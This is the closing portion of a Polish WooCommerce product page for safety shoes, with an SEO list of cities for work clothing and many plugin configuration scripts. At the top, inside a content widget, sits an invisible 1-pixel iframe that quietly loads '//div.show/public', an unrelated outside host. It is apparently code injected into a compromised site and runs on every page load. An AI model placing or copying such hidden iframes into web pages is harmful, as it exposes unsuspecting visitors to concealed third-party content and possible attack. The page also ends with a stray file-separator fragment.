<div class="elementor-element elementor-element-f2761f5 elementor-widget elementor-widget-text-editor" data-id="f2761f5" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p> </p><div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" onload="Wpfcll.r(this,true);" data-wpfc-original-src="//div.show/public"></iframe></div></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-aa54a75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa54a75" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-33ccb94" data-id="33ccb94" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-eae7b58 elementor-widget elementor-widget-text-editor" data-id="eae7b58" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"> <ul><li><strong>Odzież robocza ochronna Tarnów;</strong></li><li><strong> Odzież robocza ochronna Kraków;</strong></li><li><strong> Odzież robocza ochronna Warszawa;</strong></li><li><strong> Odzież robocza ochronna Katowice; </strong></li><li><strong>Odzież robocza ochronna Gdańsk;</strong></li><li><strong>Odzież robocza ochronna Poznań;</strong></li><li><strong>Odzież robocza ochronna Kraków;</strong></li><li><strong>Odzież robocza ochronna Rzeszów;</strong></li><li><strong>Odzież robocza ochronna Gdynia;</strong></li><li><strong>Odzież robocza ochronna Szczecin;</strong></li><li><strong>Odzież robocza ochronna Wrocław;</strong></li><li><strong>Odzież robocza ochronna Łódź;</strong></li><li><strong>Odzież robocza ochronna Kielce;</strong></li><li><strong>Odzież robocza ochronna Mielec;</strong></li><li><strong>Odzież robocza ochronna Gliwice;</strong></li><li><strong>Odzież robocza ochronna Jaworzno;</strong></li><li><strong>Odzież robocza ochronna Białystok;</strong></li><li><strong>Odzież robocza ochronna Bielsko-Biała;</strong></li><li><strong>Odzież robocza ochronna Lublin;</strong></li><li><strong>Odzież robocza ochronna Opole;</strong></li><li><strong>Odzież robocza ochronna Olsztyn;</strong></li><li><strong>Odzież robocza ochronna Toruń;</strong></li><li><strong>Odzież robocza ochronna Dębica</strong><strong>;</strong></li><li><strong>Odzież robocza ochronna Włocławek;</strong></li><li><strong>Odzież robocza ochronna Krosno;</strong></li><li><strong>Odzież robocza ochronna Sanok;</strong></li><li><strong>Odzież robocza ochronna Zielona Góra;</strong></li><li><strong>Odzież robocza ochronna Częstochowa;</strong></li><li><strong>Odzież robocza ochronna Świnoujście;</strong></li><li><strong>Odzież robocza ochronna Radom;</strong></li><li><strong>Odzież robocza ochronna Piła;</strong></li><li><strong>Odzież robocza ochronna Gorzów Wielkopolski;</strong></li></ul></div></div></div></div></div></section></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Strona g\u0142\u00f3wna","@id":"https:\/\/www.mdbhp.pl"}},{"@type":"ListItem","position":2,"item":{"name":"Obuwie","@id":"https:\/\/www.mdbhp.pl\/kategoria-produktu\/obuwie\/"}},{"@type":"ListItem","position":3,"item":{"name":"P\u00f3\u0142buty","@id":"https:\/\/www.mdbhp.pl\/kategoria-produktu\/obuwie\/polbuty\/"}},{"@type":"ListItem","position":4,"item":{"name":"Nakuru Low S1 STRAUSS","@id":"https:\/\/www.mdbhp.pl\/produkt\/polbuty-bezpieczne-e-s-nakuru-low-s1-engelbert-strauss-93946\/"}}]}</script>			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
<div class="pswp__bg"></div><div class="pswp__scroll-wrap">
<div class="pswp__container">
<div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<div class="pswp__counter"></div><button class="pswp__button pswp__button--zoom" aria-label="Powiększ/zmniejsz"></button>
<button class="pswp__button pswp__button--fs" aria-label="Przełącz tryb pełnoekranowy"></button>
<button class="pswp__button pswp__button--share" aria-label="Udostępnij"></button>
<button class="pswp__button pswp__button--close" aria-label="Zamknij (Esc)"></button>
<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" aria-label="Poprzedni (strzałka w lewo)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Następny (strzałka w prawo)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div></div></div></div></div><script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div><div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div><div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Przepraszamy, ten produkt jest niedostępny. Prosimy wybrać inną kombinację.</p>
</script>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/8jrusnwy/c7chy.css" media="all"/>
<script src="https://www.google.com/recaptcha/api.js?render=6Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpml-cookie-js-extra">var wpml_cookies={"wp-wpml_current_language":{"value":"pl","expires":1,"path":"\/"}};
var wpml_cookies={"wp-wpml_current_language":{"value":"pl","expires":1,"path":"\/"}};</script>
<script id="min-and-max-quantity-for-woocommerce-js-extra">var mmqw_plugin_vars={"one_quantity":"Quantity: "};</script>
<script id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/www.mdbhp.pl\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script>
<script id="wc-single-product-js-extra">var wc_single_product_params={"i18n_required_rating_text":"Prosz\u0119 wybra\u0107 ocen\u0119","i18n_rating_options":["1 z 5 gwiazdek","2 z 5 gwiazdek","3 z 5 gwiazdek","4 z 5 gwiazdek","5 z 5 gwiazdek"],"i18n_product_gallery_trigger_text":"Wy\u015bwietl pe\u0142noekranow\u0105 galeri\u0119 obrazk\u00f3w","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};</script>
<script id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Poka\u017c has\u0142o","i18n_password_hide":"Ukryj has\u0142o"};</script>
<script>(function (){
var c=document.body.className;
c=c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className=c;
})();</script>
<script id="eael-general-js-extra">var localize={"ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","nonce":"87c0568583","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.mdbhp.pl\/produkt\/polbuty-bezpieczne-e-s-nakuru-low-s1-engelbert-strauss-93946\/","cart_redirectition":"no","cart_page_url":"https:\/\/www.mdbhp.pl\/cart\/","el_breakpoints":{"mobile":{"label":"Mobilny Pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny Poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Portret tabletu","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Ekran tabletu","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"aed45a9761","eael_register_nonce":"005c3704a2","eael_lostpassword_nonce":"7933b8f1b4","eael_resetpassword_nonce":"53878061c3"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.mdbhp.pl\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};</script>
<script id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script>
<script id="wp-api-request-js-extra">var wpApiSettings={"root":"https:\/\/www.mdbhp.pl\/wp-json\/","nonce":"ff8143cf38","versionString":"wp\/v2\/"};</script>
<script id="woo-variation-swatches-js-extra">var woo_variation_swatches_options={"show_variation_label":"1","clear_on_reselect":"1","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/www.mdbhp.pl\/cart\/","is_cart":""};</script>
<script id="wc-order-attribution-js-extra">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script>
<script id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha={
"sitekey": "6Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}};</script>
<script id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselPrevSlideMessage":"Poprzedni slajd","a11yCarouselNextSlideMessage":"Nast\u0119pny slajd","a11yCarouselFirstSlideMessage":"To jest pierwszy slajd","a11yCarouselLastSlideMessage":"To jest ostatni slajd","a11yCarouselPaginationBulletMessage":"Id\u017a do slajdu"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny Pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny Poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Portret tabletu","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Ekran tabletu","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.mdbhp.pl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.mdbhp.pl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2c5a98382e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":22747,"title":"Nakuru%20Low%20S1%20STRAUSS%20-%20MD%20BHP","excerpt":"<ul>\r\n \t<li><b>EN ISO 20345:2011 S1<\/b> ze stalowym podnoskiem<\/li>\r\n \t<li>komfortowe p\u00f3\u0142buty w stylu rowerowym<\/li>\r\n \t<li><b>System BOA\u00ae Fit zapewniaj\u0105cy precyzyjn\u0105 regulacj\u0119 i\u00a0idealne dopasowanie<\/b><\/li>\r\n \t<li>cholewka z\u00a0mikrow\u0142\u00f3kna z wk\u0142adk\u0105 z siatki mesh<\/li>\r\n \t<li>bez element\u00f3w sk\u00f3rzanych<\/li>\r\n \t<li>j\u0119zyk z\u00a0oddychaj\u0105cej siatki mesh<\/li>\r\n \t<li>j\u0119zyk i ko\u0142nierz z komfortow\u0105 wy\u015bci\u00f3\u0142k\u0105<\/li>\r\n \t<li>wy\u015bci\u00f3\u0142ka tekstylna ze wzmocnieniem z mikrow\u0142\u00f3kna na pi\u0119cie<\/li>\r\n \t<li>j\u0119zyk o zamkni\u0119tej konstrukcji zapobiegaj\u0105cy przedostawaniu si\u0119 brudu<\/li>\r\n \t<li>dopasowana anatomicznie, wyjmowana wk\u0142adka obejmuj\u0105ca ca\u0142\u0105 powierzchni\u0119 stopy<\/li>\r\n \t<li>idealne r\u00f3wnie\u017c dla os\u00f3b u\u017cywaj\u0105cych wk\u0142adek ortopedycznych<\/li>\r\n \t<li>antypo\u015blizgowa podeszwa gumowa \/ EVA zgodna z SRC, antystatyczna, odporna na paliwo i wysokie temperatury do ok. 130\u00b0C<\/li>\r\n<\/ul>\r\n&nbsp;\r\n\r\nKolor:\r\n\r\nziele\u0144 ostnicy \/ czerwony s\u0142oneczny - dost\u0119pny na magazynie\r\n\r\npergamin \/ czarny \/ b\u0142\u0119kit g\u00f3rski - na zam\u00f3wienie","featuredImage":"https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-1024x757.png"}};</script>
<script id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5f921d9c075e0d5f64b53ef11ec362a9","fragment_name":"wc_fragments_5f921d9c075e0d5f64b53ef11ec362a9","request_timeout":"5000"};</script>
<script id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Przepraszamy, \u017caden produkt nie spe\u0142nia twojego wyboru. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_make_a_selection_text":"Wybierz opcje produktu przed dodaniem go do koszyka.","i18n_unavailable_text":"Przepraszamy, ten produkt jest niedost\u0119pny. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_reset_alert_text":"Tw\u00f3j wyb\u00f3r zosta\u0142 zresetowany. Wybierz niekt\u00f3re opcje produktu przed dodaniem go do koszyka.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};</script>
<script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","nonce":"268a13ddba","urls":{"assets":"https:\/\/www.mdbhp.pl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.mdbhp.pl\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.mdbhp.pl\/cart\/","checkout_page_url":"https:\/\/www.mdbhp.pl\/checkout\/","fragments_nonce":"a439a0b96a"}},"facebook_sdk":{"lang":"pl_PL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mdbhp.pl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};</script>
<script src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/jmhby4ut/c7chy.js'></script>
<script>window.beehiveDataLayer=window.beehiveDataLayer||[];
function beehive_ga(){beehiveDataLayer.push(arguments);}
beehive_ga('js', new Date())
beehive_ga('config', 'G-2EH7DYM4FT', {
'anonymize_ip': false,
'allow_google_signals': false,
})</script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script>const lazyloadRunObserver=()=> {
const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);
const lazyloadBackgroundObserver=new IntersectionObserver(( entries)=> {
entries.forEach(( entry)=> {
if(entry.isIntersecting){
let lazyloadBackground=entry.target;
if(lazyloadBackground){
lazyloadBackground.classList.add('e-lazyloaded');
}
lazyloadBackgroundObserver.unobserve(entry.target);
}});
}, { rootMargin: '200px 0px 200px 0px' });
lazyloadBackgrounds.forEach(( lazyloadBackground)=> {
lazyloadBackgroundObserver.observe(lazyloadBackground);
});
};
const events=[
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach(( event)=> {
document.addEventListener(event, lazyloadRunObserver);
});</script>
<script src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/210c54fn/c7hao.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });</script>
<script src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/30zz9kzh/c7chy.js'></script>
<script id="contact-form-7-js-translations">(function(domain, translations){
var localeData=translations.locale_data[ domain ]||translations.locale_data.messages;
localeData[""].domain=domain;
wp.i18n.setLocaleData(localeData, domain);
})("contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n==1) ? 0:((n % 10 >=2&&n % 10 <=4&&(n % 100 < 12||n % 100 > 14)) ? 1:2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}});</script>
<script src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/q7gi2ih0/c7chy.js'></script>
<script id="wp-api-fetch-js-translations">(function(domain, translations){
var localeData=translations.locale_data[ domain ]||translations.locale_data.messages;
localeData[""].domain=domain;
wp.i18n.setLocaleData(localeData, domain);
})("default", {"translation-revision-date":"2025-11-13 13:07:57+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n==1) ? 0:((n % 10 >=2&&n % 10 <=4&&(n % 100 < 12||n % 100 > 14)) ? 1:2);","lang":"pl"},"An unknown error occurred.":["Wyst\u0105pi\u0142 nieznany b\u0142\u0105d."],"The response is not a valid JSON response.":["Odpowied\u017a nie jest prawid\u0142ow\u0105 odpowiedzi\u0105 JSON."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Nie uda\u0142o si\u0119 przes\u0142anie multimedi\u00f3w. Je\u015bli jest to zdj\u0119cie lub du\u017cy obrazek, prosz\u0119 je zmniejszy\u0107 i spr\u00f3bowa\u0107 ponownie."],"You are probably offline.":["Prawdopodobnie jeste\u015b offline."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}});</script>
<script src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/frklyq5w/c7chy.js'></script>
<script id="wp-api-fetch-js-after">wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://www.mdbhp.pl/wp-json/"));
wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("ff8143cf38");
wp.apiFetch.use(wp.apiFetch.nonceMiddleware);
wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);
wp.apiFetch.nonceEndpoint="https://www.mdbhp.pl/wp-admin/admin-ajax.php?action=rest-nonce";</script>
<script defer src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/2n9j68bd/c7chy.js'></script>
<script defer src="//www.mdbhp.pl/wp-content/cache/wpfc-minified/mlvy5po9/c7chy.js" id="elementor-frontend-js"></script>
<script defer src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/pytj66g/c7chy.js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.502 seconds, on 16 January 2026 @ 10:03 -->

--- FILE ---
content_type: text/html; charset=utf-8
